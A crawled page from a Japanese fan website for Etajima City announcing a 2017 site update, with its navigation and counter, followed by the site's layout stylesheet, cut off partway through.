

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etajimafan.net/info/1448955
body_size: 3796
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>江田島ファンネット - 【更新案内】ホームページを更新しました。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="江田島,江田島市,ファンクラブ,ファンネット" />
<meta name="description" content="江田島市のファンが集まる場所です。" />
<meta property="og:title" content="【更新案内】ホームページを更新しました。" />
<meta property="og:image" content="https://cdn.goope.jp/15088/1303202239365qdn.gif" />
<meta property="og:site_name" content="江田島ファンネット" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15088/130320215034kr9p.ico" />
<link rel="alternate" type="application/rss+xml" title="江田島ファンネット / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?102653-1666750885";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 
<!--G解析タグここから-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6C8E84DT9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6C8E84DT9M');
</script>
<!--G解析タグここまで-->

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0823-43-1630</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://etajimafan.net"><img src='//cdn.goope.jp/15088/1303202239365qdn.gif' alt='江田島ファンネット' /></a></h1>
    <div class="site_description site_description_smartphone">江田島市のファンが集まる場所です。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">▼新着情報</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2017-02-15 11:49:00
        </div>
        <div class="info_title">
          <a href="/info/1448955">【更新案内】ホームページを更新しました。</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 16px;">「</span><a href="http://etajimafan.net/menu" style="margin: 0px; padding: 0px; color: #549926; text-decoration: none; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 16px;">ニュース・イベント・お店・特産品</a><span style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 16px;">」のページ、「</span><a href="http://etajimafan.net/photo/album/394731" style="margin: 0px; padding: 0px; color: #549926; text-decoration: none; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 16px;">季節の便り</a><span style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; letter-spacing: 1px; font-size: 16px;">」のページを更新しました。</span></p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/about"  class="navi_about">江田島ファンネットについて</a></li>
    
    <li><a href="/info"  class="navi_info active">▼新着情報</a><ul class="sub_navi">
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2025-08'>2025-08（1）</a></li>
<li><a href='/info/2025-06'>2025-06（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2024-09'>2024-09（3）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2023-10'>2023-10（1）</a></li>
<li><a href='/info/2023-09'>2023-09（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-11'>2022-11（2）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-07'>2022-07（1）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（2）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（1）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-05'>2021-05（1）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-10'>2020-10（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-07'>2020-07（2）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-10'>2019-10（1）</a></li>
<li><a href='/info/2019-09'>2019-09（2）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（1）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（2）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（1）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（2）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-05'>2017-05（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（2）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-11'>2016-11（2）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-08'>2016-08（2）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（3）</a></li>
<li><a href='/info/2013-03'>2013-03（1）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">▼ﾆｭｰｽ・ｲﾍﾞﾝﾄ・お店・特産品<br>《ETAJIMA Fan Info》</a></li>
    
    <li><a href="https://www.youtube.com/channel/UCg1_SRzXoYeM5pQdMx5L9Qw/featured" target="_blank" class="navi_links links_53545">▼江田島ファンネットYouTubeチャンネル</a></li>
    
    <li><a href="/photo"  class="navi_photo">▼季節の便り<br>《Photo Gallery》</a></li>
    
    <li><a href="/free/shopping"  class="navi_free free_185849">★:*:☆オンラインショッピング☆:*:★</a></li>
    
    <li><a href="/free/eat-in-kaki"  class="navi_free free_192479">カキを食べられるお店一覧表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">イベントカレンダー</a></li>
    
    <li><a href="/pc/melmaga/etajimafan/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン登録・解除</a></li>
    
    <li><a href="/free/tokyo-etajimafan"  class="navi_free free_31503">★東京江田島ファン倶楽部のご案内</a></li>
    
    <li><a href="/free/etto"  class="navi_free free_91174">★「ETTO」</a></li>
    
    <li><a href="https://www.city.etajima.hiroshima.jp/cms/" target="_blank" class="navi_links links_10672">江田島市役所⇒外部HP</a></li>
    
    <li><a href="https://etajima-kanko.com/" target="_blank" class="navi_links links_10673">江田島市観光協会⇒外部HP</a></li>
    
    <li><a href="http://www.go-etajima.net/" target="_blank" class="navi_links links_21188">江田島へ行こう⇒外部HP</a></li>
    
    <li><a href="https://www.city.etajima.hiroshima.jp/cms/files/uploads/%E4%BA%A4%E9%80%9A%E3%83%9E%E3%83%83%E3%83%97%EF%BC%88%E4%BD%8E%E8%A7%A3%E5%83%8F%E5%BA%A6%EF%BC%89%281%29.pdf"  class="navi_links links_71724">江田島市公共交通マップ⇒外部リンク</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://www.city.etajima.hiroshima.jp/cms/files/uploads/%E4%BA%A4%E9%80%9A%E3%83%9E%E3%83%83%E3%83%97%EF%BC%88%E4%BD%8E%E8%A7%A3%E5%83%8F%E5%BA%A6%EF%BC%89.pdf" target="_blank"><img src="//cdn.goope.jp/15088/250409105706-67f5d3f2dae82.jpg" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.27 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">238</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">339</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1082768</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/etajimafan"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">江田島ファンネット&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0823-43-1630</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://etajimafan.net">江田島ファンネット</a>. All Rights Reserved.</br>コンテンツ並びに写真の無断使用・無断転載を禁じます。</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://etajimafan.net/style.css?102653-1666750885
body_size: 7170
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

P {
	line-height: 1.8em ;
}
/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ffffff    ;
    background-color:#ffffff;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #549926;
	text-decoration: none;
	}
	
a:visited {
	color: #549926;
	text-decoration: none;
	}
  	
a:hover {
	color: #0000ff;
	text-decoration: underline;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    display:none;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #0000ff;
  text-decoration: underline;
	}

#navi ul li .active {
  color: #008000;
  text-decoration: underline;
   }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: none;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #0000ff;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_185849 a.free_185849, body.id_192479 a.free_192479, body.id_31503 a.free_31503, body.id_91174 a.free_91174 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: none;
  }
        	
.information_area ul li a:visited {
	text-decoration: none;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: none;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
